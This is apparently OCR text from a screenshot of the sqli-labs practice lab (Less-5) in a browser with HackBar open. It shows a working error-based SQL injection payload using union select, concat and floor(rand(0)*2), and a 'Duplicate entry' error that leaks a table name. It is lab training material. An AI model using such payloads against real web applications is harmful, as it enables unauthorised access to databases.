 Less-5 Double Query- Single
不安全
192.168.70.14:8088/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x7e,(select%20table_name%20from%20information_schema.tables%...
Welcome Dhakkan
Duplicate entry '~emails~1' for key 'group_key'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-5/?id=1' union select 1,count(*),concat(0x7e,(select table_name from information_schema.tables where
table_schema=database() limit 0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win
Name Value